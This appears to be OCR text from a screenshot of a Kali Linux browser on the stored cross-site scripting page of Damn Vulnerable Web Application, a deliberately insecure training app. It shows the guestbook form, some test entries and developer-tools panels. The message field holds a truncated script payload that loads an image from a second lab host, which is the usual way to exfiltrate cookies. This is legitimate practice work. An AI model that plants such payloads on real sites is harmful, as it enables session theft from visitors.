 Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * S8L2
Message * <script> new Image().src='http://192.168.104.100:4
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Mattia
Message:
Name: Mattia
Message:
Name: Mattia
Message:
Name: Mattia
Message:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr> </tr>
ml > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2
padding 2
0 2 2 412×45 2 2 0
2
2
1
420×53 static
Box Model Properties
box-sizing content-box